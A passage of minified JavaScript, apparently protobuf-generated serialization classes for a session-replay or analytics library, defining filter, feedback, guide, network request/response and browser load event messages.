b.lr.filter.Match;if(null!=e.uuid&&(t.uuid=String(e.uuid)),null!=e.duration&&(t.duration=Number(e.duration)),e.uuids){if(!Array.isArray(e.uuids))throw TypeError(".lr.filter.Match.uuids: array expected");t.uuids=[];for(var r=0;r<e.uuids.length;++r)t.uuids[r]=String(e.uuids[r])}if(null!=e.networkMatchData){if("object"!=typeof e.networkMatchData)throw TypeError(".lr.filter.Match.networkMatchData: object expected");t.networkMatchData=b.lr.filter.NetworkMatchData.fromObject(e.networkMatchData)}return t},e.toObject=function(e,t){t||(t={});var r={};if((t.arrays||t.defaults)&&(r.uuids=[]),t.defaults&&(r.uuid="",r.duration=0),null!=e.uuid&&e.hasOwnProperty("uuid")&&(r.uuid=e.uuid),null!=e.duration&&e.hasOwnProperty("duration")&&(r.duration=t.json&&!isFinite(e.duration)?String(e.duration):e.duration),e.uuids&&e.uuids.length){r.uuids=[];for(var n=0;n<e.uuids.length;++n)r.uuids[n]=e.uuids[n]}return null!=e.networkMatchData&&e.hasOwnProperty("networkMatchData")&&(r.networkMatchData=b.lr.filter.NetworkMatchData.toObject(e.networkMatchData,t),t.oneofs&&(r.matchData="networkMatchData")),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),i.VisibleElement=function(){function e(e){if(this.uuids=[],e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.uuids=O.emptyArray,e.prototype.textContent="",e.prototype.browserHref="",e.encode=function(e,t){if(t||(t=g.create()),null!=e.uuids&&e.uuids.length)for(var r=0;r<e.uuids.length;++r)t.uint32(10).string(e.uuids[r]);return null!=e.textContent&&e.hasOwnProperty("textContent")&&t.uint32(18).string(e.textContent),null!=e.browserHref&&e.hasOwnProperty("browserHref")&&t.uint32(26).string(e.browserHref),t},e.fromObject=function(e){if(e instanceof b.lr.filter.VisibleElement)return e;var t=new b.lr.filter.VisibleElement;if(e.uuids){if(!Array.isArray(e.uuids))throw TypeError(".lr.filter.VisibleElement.uuids: array expected");t.uuids=[];for(var r=0;r<e.uuids.length;++r)t.uuids[r]=String(e.uuids[r])}return null!=e.textContent&&(t.textContent=String(e.textContent)),null!=e.browserHref&&(t.browserHref=String(e.browserHref)),t},e.toObject=function(e,t){t||(t={});var r={};if((t.arrays||t.defaults)&&(r.uuids=[]),t.defaults&&(r.textContent="",r.browserHref=""),e.uuids&&e.uuids.length){r.uuids=[];for(var n=0;n<e.uuids.length;++n)r.uuids[n]=e.uuids[n]}return null!=e.textContent&&e.hasOwnProperty("textContent")&&(r.textContent=e.textContent),null!=e.browserHref&&e.hasOwnProperty("browserHref")&&(r.browserHref=e.browserHref),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),i.ErrorState=function(){function e(e){if(e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.filterHash="",e.prototype.filterType="",e.prototype.browserHref="",e.prototype.referralHref="",e.prototype.textContent="",e.encode=function(e,t){return t||(t=g.create()),null!=e.filterHash&&e.hasOwnProperty("filterHash")&&t.uint32(10).string(e.filterHash),null!=e.filterType&&e.hasOwnProperty("filterType")&&t.uint32(18).string(e.filterType),null!=e.browserHref&&e.hasOwnProperty("browserHref")&&t.uint32(26).string(e.browserHref),null!=e.referralHref&&e.hasOwnProperty("referralHref")&&t.uint32(34).string(e.referralHref),null!=e.textContent&&e.hasOwnProperty("textContent")&&t.uint32(42).string(e.textContent),t},e.fromObject=function(e){if(e instanceof b.lr.filter.ErrorState)return e;var t=new b.lr.filter.ErrorState;return null!=e.filterHash&&(t.filterHash=String(e.filterHash)),null!=e.filterType&&(t.filterType=String(e.filterType)),null!=e.browserHref&&(t.browserHref=String(e.browserHref)),null!=e.referralHref&&(t.referralHref=String(e.referralHref)),null!=e.textContent&&(t.textContent=String(e.textContent)),t},e.toObject=function(e,t){t||(t={});var r={};return t.defaults&&(r.filterHash="",r.filterType="",r.browserHref="",r.referralHref="",r.textContent=""),null!=e.filterHash&&e.hasOwnProperty("filterHash")&&(r.filterHash=e.filterHash),null!=e.filterType&&e.hasOwnProperty("filterType")&&(r.filterType=e.filterType),null!=e.browserHref&&e.hasOwnProperty("browserHref")&&(r.browserHref=e.browserHref),null!=e.referralHref&&e.hasOwnProperty("referralHref")&&(r.referralHref=e.referralHref),null!=e.textContent&&e.hasOwnProperty("textContent")&&(r.textContent=e.textContent),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),i),y.feedback=((s={}).FeedbackResponse=function(){function e(e){if(e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.guideID="",e.prototype.stepID="",e.prototype.userFeedback="",e.prototype.submissionID="",e.prototype.guideName="",e.encode=function(e,t){return t||(t=g.create()),null!=e.guideID&&e.hasOwnProperty("guideID")&&t.uint32(10).string(e.guideID),null!=e.stepID&&e.hasOwnProperty("stepID")&&t.uint32(18).string(e.stepID),null!=e.userFeedback&&e.hasOwnProperty("userFeedback")&&t.uint32(26).string(e.userFeedback),null!=e.submissionID&&e.hasOwnProperty("submissionID")&&t.uint32(34).string(e.submissionID),null!=e.guideName&&e.hasOwnProperty("guideName")&&t.uint32(42).string(e.guideName),t},e.fromObject=function(e){if(e instanceof b.lr.feedback.FeedbackResponse)return e;var t=new b.lr.feedback.FeedbackResponse;return null!=e.guideID&&(t.guideID=String(e.guideID)),null!=e.stepID&&(t.stepID=String(e.stepID)),null!=e.userFeedback&&(t.userFeedback=String(e.userFeedback)),null!=e.submissionID&&(t.submissionID=String(e.submissionID)),null!=e.guideName&&(t.guideName=String(e.guideName)),t},e.toObject=function(e,t){t||(t={});var r={};return t.defaults&&(r.guideID="",r.stepID="",r.userFeedback="",r.submissionID="",r.guideName=""),null!=e.guideID&&e.hasOwnProperty("guideID")&&(r.guideID=e.guideID),null!=e.stepID&&e.hasOwnProperty("stepID")&&(r.stepID=e.stepID),null!=e.userFeedback&&e.hasOwnProperty("userFeedback")&&(r.userFeedback=e.userFeedback),null!=e.submissionID&&e.hasOwnProperty("submissionID")&&(r.submissionID=e.submissionID),null!=e.guideName&&e.hasOwnProperty("guideName")&&(r.guideName=e.guideName),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),s.RatingResponse=function(){function e(e){if(e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.guideID="",e.prototype.stepID="",e.prototype.rating=0,e.prototype.submissionID="",e.prototype.guideName="",e.encode=function(e,t){return t||(t=g.create()),null!=e.guideID&&e.hasOwnProperty("guideID")&&t.uint32(10).string(e.guideID),null!=e.stepID&&e.hasOwnProperty("stepID")&&t.uint32(18).string(e.stepID),null!=e.rating&&e.hasOwnProperty("rating")&&t.uint32(24).uint32(e.rating),null!=e.submissionID&&e.hasOwnProperty("submissionID")&&t.uint32(34).string(e.submissionID),null!=e.guideName&&e.hasOwnProperty("guideName")&&t.uint32(42).string(e.guideName),t},e.fromObject=function(e){if(e instanceof b.lr.feedback.RatingResponse)return e;var t=new b.lr.feedback.RatingResponse;return null!=e.guideID&&(t.guideID=String(e.guideID)),null!=e.stepID&&(t.stepID=String(e.stepID)),null!=e.rating&&(t.rating=e.rating>>>0),null!=e.submissionID&&(t.submissionID=String(e.submissionID)),null!=e.guideName&&(t.guideName=String(e.guideName)),t},e.toObject=function(e,t){t||(t={});var r={};return t.defaults&&(r.guideID="",r.stepID="",r.rating=0,r.submissionID="",r.guideName=""),null!=e.guideID&&e.hasOwnProperty("guideID")&&(r.guideID=e.guideID),null!=e.stepID&&e.hasOwnProperty("stepID")&&(r.stepID=e.stepID),null!=e.rating&&e.hasOwnProperty("rating")&&(r.rating=e.rating),null!=e.submissionID&&e.hasOwnProperty("submissionID")&&(r.submissionID=e.submissionID),null!=e.guideName&&e.hasOwnProperty("guideName")&&(r.guideName=e.guideName),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),s),y.guide=((a={}).GuideStepStart=function(){function e(e){if(e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.guideID="",e.prototype.stepID="",e.prototype.guideName="",e.encode=function(e,t){return t||(t=g.create()),null!=e.guideID&&e.hasOwnProperty("guideID")&&t.uint32(10).string(e.guideID),null!=e.stepID&&e.hasOwnProperty("stepID")&&t.uint32(18).string(e.stepID),null!=e.guideName&&e.hasOwnProperty("guideName")&&t.uint32(26).string(e.guideName),t},e.fromObject=function(e){if(e instanceof b.lr.guide.GuideStepStart)return e;var t=new b.lr.guide.GuideStepStart;return null!=e.guideID&&(t.guideID=String(e.guideID)),null!=e.stepID&&(t.stepID=String(e.stepID)),null!=e.guideName&&(t.guideName=String(e.guideName)),t},e.toObject=function(e,t){t||(t={});var r={};return t.defaults&&(r.guideID="",r.stepID="",r.guideName=""),null!=e.guideID&&e.hasOwnProperty("guideID")&&(r.guideID=e.guideID),null!=e.stepID&&e.hasOwnProperty("stepID")&&(r.stepID=e.stepID),null!=e.guideName&&e.hasOwnProperty("guideName")&&(r.guideName=e.guideName),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),a.GuideStepEnd=function(){function e(e){if(e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.guideID="",e.prototype.stepID="",e.prototype.guideName="",e.encode=function(e,t){return t||(t=g.create()),null!=e.guideID&&e.hasOwnProperty("guideID")&&t.uint32(10).string(e.guideID),null!=e.stepID&&e.hasOwnProperty("stepID")&&t.uint32(18).string(e.stepID),null!=e.guideName&&e.hasOwnProperty("guideName")&&t.uint32(26).string(e.guideName),t},e.fromObject=function(e){if(e instanceof b.lr.guide.GuideStepEnd)return e;var t=new b.lr.guide.GuideStepEnd;return null!=e.guideID&&(t.guideID=String(e.guideID)),null!=e.stepID&&(t.stepID=String(e.stepID)),null!=e.guideName&&(t.guideName=String(e.guideName)),t},e.toObject=function(e,t){t||(t={});var r={};return t.defaults&&(r.guideID="",r.stepID="",r.guideName=""),null!=e.guideID&&e.hasOwnProperty("guideID")&&(r.guideID=e.guideID),null!=e.stepID&&e.hasOwnProperty("stepID")&&(r.stepID=e.stepID),null!=e.guideName&&e.hasOwnProperty("guideName")&&(r.guideName=e.guideName),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),a),y.network=((c={}).MethodType=(u={},(l=Object.create(u))[u[0]="GET"]=0,l[u[1]="HEAD"]=1,l[u[2]="POST"]=2,l[u[3]="PUT"]=3,l[u[4]="DELETE"]=4,l[u[5]="CONNECT"]=5,l[u[6]="OPTIONS"]=6,l[u[7]="TRACE"]=7,l[u[8]="PATCH"]=8,l),c.RequestInitiatorType=function(){var e={},t=Object.create(e);return t[e[0]="UNKNOWN"]=0,t[e[1]="LINK"]=1,t[e[2]="SCRIPT"]=2,t[e[3]="CSS"]=3,t[e[4]="IMG"]=4,t[e[5]="IMAGE"]=5,t[e[6]="OTHER"]=6,t[e[7]="NAVIGATION"]=7,t[e[8]="TRACK"]=8,t[e[9]="VIDEO"]=9,t[e[10]="XHR"]=10,t[e[11]="FETCH"]=11,t[e[12]="IONIC"]=12,t}(),c.RequestEvent=function(){function e(e){if(this.headers={},e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.reqId="",e.prototype.url="",e.prototype.headers=O.emptyObject,e.prototype.body=null,e.prototype.method=0,e.prototype.referrer="",e.prototype.mode="",e.prototype.credentials="",e.prototype.initiatorType=0,e.encode=function(e,t){if(t||(t=g.create()),null!=e.reqId&&e.hasOwnProperty("reqId")&&t.uint32(10).string(e.reqId),null!=e.url&&e.hasOwnProperty("url")&&t.uint32(18).string(e.url),null!=e.headers&&e.hasOwnProperty("headers"))for(var r=Object.keys(e.headers),n=0;n<r.length;++n)t.uint32(26).fork().uint32(10).string(r[n]).uint32(18).string(e.headers[r[n]]).ldelim();return null!=e.body&&e.hasOwnProperty("body")&&b.lr.utils.Value.encode(e.body,t.uint32(34).fork()).ldelim(),null!=e.method&&e.hasOwnProperty("method")&&t.uint32(40).int32(e.method),null!=e.referrer&&e.hasOwnProperty("referrer")&&t.uint32(50).string(e.referrer),null!=e.mode&&e.hasOwnProperty("mode")&&t.uint32(58).string(e.mode),null!=e.credentials&&e.hasOwnProperty("credentials")&&t.uint32(66).string(e.credentials),null!=e.initiatorType&&e.hasOwnProperty("initiatorType")&&t.uint32(72).int32(e.initiatorType),t},e.fromObject=function(e){if(e instanceof b.lr.network.RequestEvent)return e;var t=new b.lr.network.RequestEvent;if(null!=e.reqId&&(t.reqId=String(e.reqId)),null!=e.url&&(t.url=String(e.url)),e.headers){if("object"!=typeof e.headers)throw TypeError(".lr.network.RequestEvent.headers: object expected");t.headers={};for(var r=Object.keys(e.headers),n=0;n<r.length;++n)t.headers[r[n]]=String(e.headers[r[n]])}if(null!=e.body){if("object"!=typeof e.body)throw TypeError(".lr.network.RequestEvent.body: object expected");t.body=b.lr.utils.Value.fromObject(e.body)}switch(e.method){case"GET":case 0:t.method=0;break;case"HEAD":case 1:t.method=1;break;case"POST":case 2:t.method=2;break;case"PUT":case 3:t.method=3;break;case"DELETE":case 4:t.method=4;break;case"CONNECT":case 5:t.method=5;break;case"OPTIONS":case 6:t.method=6;break;case"TRACE":case 7:t.method=7;break;case"PATCH":case 8:t.method=8}switch(null!=e.referrer&&(t.referrer=String(e.referrer)),null!=e.mode&&(t.mode=String(e.mode)),null!=e.credentials&&(t.credentials=String(e.credentials)),e.initiatorType){case"UNKNOWN":case 0:t.initiatorType=0;break;case"LINK":case 1:t.initiatorType=1;break;case"SCRIPT":case 2:t.initiatorType=2;break;case"CSS":case 3:t.initiatorType=3;break;case"IMG":case 4:t.initiatorType=4;break;case"IMAGE":case 5:t.initiatorType=5;break;case"OTHER":case 6:t.initiatorType=6;break;case"NAVIGATION":case 7:t.initiatorType=7;break;case"TRACK":case 8:t.initiatorType=8;break;case"VIDEO":case 9:t.initiatorType=9;break;case"XHR":case 10:t.initiatorType=10;break;case"FETCH":case 11:t.initiatorType=11;break;case"IONIC":case 12:t.initiatorType=12}return t},e.toObject=function(e,t){t||(t={});var r,n={};if((t.objects||t.defaults)&&(n.headers={}),t.defaults&&(n.reqId="",n.url="",n.body=null,n.method=t.enums===String?"GET":0,n.referrer="",n.mode="",n.credentials="",n.initiatorType=t.enums===String?"UNKNOWN":0),null!=e.reqId&&e.hasOwnProperty("reqId")&&(n.reqId=e.reqId),null!=e.url&&e.hasOwnProperty("url")&&(n.url=e.url),e.headers&&(r=Object.keys(e.headers)).length){n.headers={};for(var o=0;o<r.length;++o)n.headers[r[o]]=e.headers[r[o]]}return null!=e.body&&e.hasOwnProperty("body")&&(n.body=b.lr.utils.Value.toObject(e.body,t)),null!=e.method&&e.hasOwnProperty("method")&&(n.method=t.enums===String?b.lr.network.MethodType[e.method]:e.method),null!=e.referrer&&e.hasOwnProperty("referrer")&&(n.referrer=e.referrer),null!=e.mode&&e.hasOwnProperty("mode")&&(n.mode=e.mode),null!=e.credentials&&e.hasOwnProperty("credentials")&&(n.credentials=e.credentials),null!=e.initiatorType&&e.hasOwnProperty("initiatorType")&&(n.initiatorType=t.enums===String?b.lr.network.RequestInitiatorType[e.initiatorType]:e.initiatorType),n},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),c.ResponseEvent=function(){function e(e){if(this.headers={},e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.reqId="",e.prototype.status=0,e.prototype.headers=O.emptyObject,e.prototype.body=null,e.prototype.url="",e.prototype.count=0,e.prototype.release="",e.prototype.browserUseragent="",e.prototype.userName="",e.prototype.userEmail="",e.prototype.ip="",e.prototype.method=0,e.prototype.duration=0,e.prototype.operationName="",e.prototype.operationType="",e.prototype.browserHref="",e.prototype.skipAnalyticsIngestion=!1,e.prototype.forceIngest=!1,e.prototype.responseType=0,e.prototype.isGraphqlError=!1,e.encode=function(e,t){if(t||(t=g.create()),null!=e.reqId&&e.hasOwnProperty("reqId")&&t.uint32(10).string(e.reqId),null!=e.status&&e.hasOwnProperty("status")&&t.uint32(16).uint32(e.status),null!=e.headers&&e.hasOwnProperty("headers"))for(var r=Object.keys(e.headers),n=0;n<r.length;++n)t.uint32(26).fork().uint32(10).string(r[n]).uint32(18).string(e.headers[r[n]]).ldelim();return null!=e.body&&e.hasOwnProperty("body")&&b.lr.utils.Value.encode(e.body,t.uint32(34).fork()).ldelim(),null!=e.url&&e.hasOwnProperty("url")&&t.uint32(42).string(e.url),null!=e.count&&e.hasOwnProperty("count")&&t.uint32(48).uint32(e.count),null!=e.release&&e.hasOwnProperty("release")&&t.uint32(58).string(e.release),null!=e.browserUseragent&&e.hasOwnProperty("browserUseragent")&&t.uint32(66).string(e.browserUseragent),null!=e.userName&&e.hasOwnProperty("userName")&&t.uint32(74).string(e.userName),null!=e.userEmail&&e.hasOwnProperty("userEmail")&&t.uint32(82).string(e.userEmail),null!=e.ip&&e.hasOwnProperty("ip")&&t.uint32(90).string(e.ip),null!=e.method&&e.hasOwnProperty("method")&&t.uint32(96).int32(e.method),null!=e.duration&&e.hasOwnProperty("duration")&&t.uint32(105).double(e.duration),null!=e.operationName&&e.hasOwnProperty("operationName")&&t.uint32(114).string(e.operationName),null!=e.operationType&&e.hasOwnProperty("operationType")&&t.uint32(122).string(e.operationType),null!=e.browserHref&&e.hasOwnProperty("browserHref")&&t.uint32(130).string(e.browserHref),null!=e.skipAnalyticsIngestion&&e.hasOwnProperty("skipAnalyticsIngestion")&&t.uint32(136).bool(e.skipAnalyticsIngestion),null!=e.forceIngest&&e.hasOwnProperty("forceIngest")&&t.uint32(144).bool(e.forceIngest),null!=e.responseType&&e.hasOwnProperty("responseType")&&t.uint32(152).int32(e.responseType),null!=e.isGraphqlError&&e.hasOwnProperty("isGraphqlError")&&t.uint32(160).bool(e.isGraphqlError),t},e.fromObject=function(e){if(e instanceof b.lr.network.ResponseEvent)return e;var t=new b.lr.network.ResponseEvent;if(null!=e.reqId&&(t.reqId=String(e.reqId)),null!=e.status&&(t.status=e.status>>>0),e.headers){if("object"!=typeof e.headers)throw TypeError(".lr.network.ResponseEvent.headers: object expected");t.headers={};for(var r=Object.keys(e.headers),n=0;n<r.length;++n)t.headers[r[n]]=String(e.headers[r[n]])}if(null!=e.body){if("object"!=typeof e.body)throw TypeError(".lr.network.ResponseEvent.body: object expected");t.body=b.lr.utils.Value.fromObject(e.body)}switch(null!=e.url&&(t.url=String(e.url)),null!=e.count&&(t.count=e.count>>>0),null!=e.release&&(t.release=String(e.release)),null!=e.browserUseragent&&(t.browserUseragent=String(e.browserUseragent)),null!=e.userName&&(t.userName=String(e.userName)),null!=e.userEmail&&(t.userEmail=String(e.userEmail)),null!=e.ip&&(t.ip=String(e.ip)),e.method){case"GET":case 0:t.method=0;break;case"HEAD":case 1:t.method=1;break;case"POST":case 2:t.method=2;break;case"PUT":case 3:t.method=3;break;case"DELETE":case 4:t.method=4;break;case"CONNECT":case 5:t.method=5;break;case"OPTIONS":case 6:t.method=6;break;case"TRACE":case 7:t.method=7;break;case"PATCH":case 8:t.method=8}switch(null!=e.duration&&(t.duration=Number(e.duration)),null!=e.operationName&&(t.operationName=String(e.operationName)),null!=e.operationType&&(t.operationType=String(e.operationType)),null!=e.browserHref&&(t.browserHref=String(e.browserHref)),null!=e.skipAnalyticsIngestion&&(t.skipAnalyticsIngestion=Boolean(e.skipAnalyticsIngestion)),null!=e.forceIngest&&(t.forceIngest=Boolean(e.forceIngest)),e.responseType){case"DEFAULT":case 0:t.responseType=0;break;case"BASIC":case 1:t.responseType=1;break;case"CORS":case 2:t.responseType=2;break;case"ERROR":case 3:t.responseType=3;break;case"OPAQUE":case 4:t.responseType=4;break;case"OPAQUEREDIRECT":case 5:t.responseType=5}return null!=e.isGraphqlError&&(t.isGraphqlError=Boolean(e.isGraphqlError)),t},e.toObject=function(e,t){t||(t={});var r,n={};if((t.objects||t.defaults)&&(n.headers={}),t.defaults&&(n.reqId="",n.status=0,n.body=null,n.url="",n.count=0,n.release="",n.browserUseragent="",n.userName="",n.userEmail="",n.ip="",n.method=t.enums===String?"GET":0,n.duration=0,n.operationName="",n.operationType="",n.browserHref="",n.skipAnalyticsIngestion=!1,n.forceIngest=!1,n.responseType=t.enums===String?"DEFAULT":0,n.isGraphqlError=!1),null!=e.reqId&&e.hasOwnProperty("reqId")&&(n.reqId=e.reqId),null!=e.status&&e.hasOwnProperty("status")&&(n.status=e.status),e.headers&&(r=Object.keys(e.headers)).length){n.headers={};for(var o=0;o<r.length;++o)n.headers[r[o]]=e.headers[r[o]]}return null!=e.body&&e.hasOwnProperty("body")&&(n.body=b.lr.utils.Value.toObject(e.body,t)),null!=e.url&&e.hasOwnProperty("url")&&(n.url=e.url),null!=e.count&&e.hasOwnProperty("count")&&(n.count=e.count),null!=e.release&&e.hasOwnProperty("release")&&(n.release=e.release),null!=e.browserUseragent&&e.hasOwnProperty("browserUseragent")&&(n.browserUseragent=e.browserUseragent),null!=e.userName&&e.hasOwnProperty("userName")&&(n.userName=e.userName),null!=e.userEmail&&e.hasOwnProperty("userEmail")&&(n.userEmail=e.userEmail),null!=e.ip&&e.hasOwnProperty("ip")&&(n.ip=e.ip),null!=e.method&&e.hasOwnProperty("method")&&(n.method=t.enums===String?b.lr.network.MethodType[e.method]:e.method),null!=e.duration&&e.hasOwnProperty("duration")&&(n.duration=t.json&&!isFinite(e.duration)?String(e.duration):e.duration),null!=e.operationName&&e.hasOwnProperty("operationName")&&(n.operationName=e.operationName),null!=e.operationType&&e.hasOwnProperty("operationType")&&(n.operationType=e.operationType),null!=e.browserHref&&e.hasOwnProperty("browserHref")&&(n.browserHref=e.browserHref),null!=e.skipAnalyticsIngestion&&e.hasOwnProperty("skipAnalyticsIngestion")&&(n.skipAnalyticsIngestion=e.skipAnalyticsIngestion),null!=e.forceIngest&&e.hasOwnProperty("forceIngest")&&(n.forceIngest=e.forceIngest),null!=e.responseType&&e.hasOwnProperty("responseType")&&(n.responseType=t.enums===String?b.lr.network.ResponseEvent.ResponseType[e.responseType]:e.responseType),null!=e.isGraphqlError&&e.hasOwnProperty("isGraphqlError")&&(n.isGraphqlError=e.isGraphqlError),n},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e.ResponseType=function(){var e={},t=Object.create(e);return t[e[0]="DEFAULT"]=0,t[e[1]="BASIC"]=1,t[e[2]="CORS"]=2,t[e[3]="ERROR"]=3,t[e[4]="OPAQUE"]=4,t[e[5]="OPAQUEREDIRECT"]=5,t}(),e}(),c.PerfResourceEvent=function(){function e(e){if(e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.url="",e.prototype.startTime=0,e.prototype.duration=0,e.prototype.initiatorType=0,e.prototype.status=0,e.prototype.failed=!1,e.prototype.transferSize=O.Long?O.Long.fromBits(0,0,!0):0,e.encode=function(e,t){return t||(t=g.create()),null!=e.url&&e.hasOwnProperty("url")&&t.uint32(10).string(e.url),null!=e.startTime&&e.hasOwnProperty("startTime")&&t.uint32(17).double(e.startTime),null!=e.duration&&e.hasOwnProperty("duration")&&t.uint32(25).double(e.duration),null!=e.initiatorType&&e.hasOwnProperty("initiatorType")&&t.uint32(32).int32(e.initiatorType),null!=e.status&&e.hasOwnProperty("status")&&t.uint32(40).uint32(e.status),null!=e.failed&&e.hasOwnProperty("failed")&&t.uint32(48).bool(e.failed),null!=e.transferSize&&e.hasOwnProperty("transferSize")&&t.uint32(56).uint64(e.transferSize),t},e.fromObject=function(e){if(e instanceof b.lr.network.PerfResourceEvent)return e;var t=new b.lr.network.PerfResourceEvent;switch(null!=e.url&&(t.url=String(e.url)),null!=e.startTime&&(t.startTime=Number(e.startTime)),null!=e.duration&&(t.duration=Number(e.duration)),e.initiatorType){case"LINK":case 0:t.initiatorType=0;break;case"SCRIPT":case 1:t.initiatorType=1;break;case"CSS":case 2:t.initiatorType=2;break;case"IMG":case 3:t.initiatorType=3;break;case"IMAGE":case 4:t.initiatorType=4;break;case"OTHER":case 5:t.initiatorType=5;break;case"NAVIGATION":case 6:t.initiatorType=6;break;case"TRACK":case 7:t.initiatorType=7;break;case"VIDEO":case 8:t.initiatorType=8}return null!=e.status&&(t.status=e.status>>>0),null!=e.failed&&(t.failed=Boolean(e.failed)),null!=e.transferSize&&(O.Long?(t.transferSize=O.Long.fromValue(e.transferSize)).unsigned=!0:"string"==typeof e.transferSize?t.transferSize=parseInt(e.transferSize,10):"number"==typeof e.transferSize?t.transferSize=e.transferSize:"object"==typeof e.transferSize&&(t.transferSize=new O.LongBits(e.transferSize.low>>>0,e.transferSize.high>>>0).toNumber(!0))),t},e.toObject=function(e,t){t||(t={});var r={};if(t.defaults)if(r.url="",r.startTime=0,r.duration=0,r.initiatorType=t.enums===String?"LINK":0,r.status=0,r.failed=!1,O.Long){var n=new O.Long(0,0,!0);r.transferSize=t.longs===String?n.toString():t.longs===Number?n.toNumber():n}else r.transferSize=t.longs===String?"0":0;return null!=e.url&&e.hasOwnProperty("url")&&(r.url=e.url),null!=e.startTime&&e.hasOwnProperty("startTime")&&(r.startTime=t.json&&!isFinite(e.startTime)?String(e.startTime):e.startTime),null!=e.duration&&e.hasOwnProperty("duration")&&(r.duration=t.json&&!isFinite(e.duration)?String(e.duration):e.duration),null!=e.initiatorType&&e.hasOwnProperty("initiatorType")&&(r.initiatorType=t.enums===String?b.lr.network.PerfResourceEvent.InitiatorType[e.initiatorType]:e.initiatorType),null!=e.status&&e.hasOwnProperty("status")&&(r.status=e.status),null!=e.failed&&e.hasOwnProperty("failed")&&(r.failed=e.failed),null!=e.transferSize&&e.hasOwnProperty("transferSize")&&("number"==typeof e.transferSize?r.transferSize=t.longs===String?String(e.transferSize):e.transferSize:r.transferSize=t.longs===String?O.Long.prototype.toString.call(e.transferSize):t.longs===Number?new O.LongBits(e.transferSize.low>>>0,e.transferSize.high>>>0).toNumber(!0):e.transferSize),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e.InitiatorType=function(){var e={},t=Object.create(e);return t[e[0]="LINK"]=0,t[e[1]="SCRIPT"]=1,t[e[2]="CSS"]=2,t[e[3]="IMG"]=3,t[e[4]="IMAGE"]=4,t[e[5]="OTHER"]=5,t[e[6]="NAVIGATION"]=6,t[e[7]="TRACK"]=7,t[e[8]="VIDEO"]=8,t}(),e}(),c.NetworkStatusEvent=function(){function e(e){if(e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.online=!1,e.prototype.effectiveType=0,e.encode=function(e,t){return t||(t=g.create()),null!=e.online&&e.hasOwnProperty("online")&&t.uint32(8).bool(e.online),null!=e.effectiveType&&e.hasOwnProperty("effectiveType")&&t.uint32(16).int32(e.effectiveType),t},e.fromObject=function(e){if(e instanceof b.lr.network.NetworkStatusEvent)return e;var t=new b.lr.network.NetworkStatusEvent;switch(null!=e.online&&(t.online=Boolean(e.online)),e.effectiveType){case"UNKNOWN":case 0:t.effectiveType=0;break;case"NONE":case 1:t.effectiveType=1;break;case"SLOW2G":case 2:t.effectiveType=2;break;case"TWOG":case 3:t.effectiveType=3;break;case"THREEG":case 4:t.effectiveType=4;break;case"FOURG":case 5:t.effectiveType=5}return t},e.toObject=function(e,t){t||(t={});var r={};return t.defaults&&(r.online=!1,r.effectiveType=t.enums===String?"UNKNOWN":0),null!=e.online&&e.hasOwnProperty("online")&&(r.online=e.online),null!=e.effectiveType&&e.hasOwnProperty("effectiveType")&&(r.effectiveType=t.enums===String?b.lr.network.NetworkStatusEvent.EffectiveType[e.effectiveType]:e.effectiveType),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e.EffectiveType=function(){var e={},t=Object.create(e);return t[e[0]="UNKNOWN"]=0,t[e[1]="NONE"]=1,t[e[2]="SLOW2G"]=2,t[e[3]="TWOG"]=3,t[e[4]="THREEG"]=4,t[e[5]="FOURG"]=5,t}(),e}(),c),y.browser=((f={}).LoadEvent=function(){function e(e){if(e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}var t;return e.prototype.DOM=!1,e.prototype.load=!1,Object.defineProperty(e.prototype,"type",{get:O.oneOfGetter(t=["DOM","load"]),set:O.oneOfSetter(t)}),e.encode=function(e,t){return t||(t=g.create()),null!=e.DOM&&e.hasOwnProperty("DOM")&&t.uint32(8).bool(e.DOM),null!=e.load&&e.hasOwnProperty("load")&&t.uint32(16).bool(e.load),t},e.fromObject=function(e){if(e instanceof b.lr.browser.LoadEvent)return e;var t=new b.lr.browser.LoadEvent;return null!=e.DOM&&(t.DOM=Boolean(e.DOM)),null!=e.load&&(t.load=Boolean(e.load)),t},e.toObject=function(e,t){t||(t={});var r={};return null!=e.DOM&&e.hasOwnProperty("DOM")&&(r.DOM=e.DOM,t.oneofs&&(r.type="DOM")),null!=e.load&&e.hasOwnProperty("load")&&(r.load=e.load,t.oneofs&&(r.type="load")),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),f.UnloadEvent=function(){function e(e){if(e)for(var 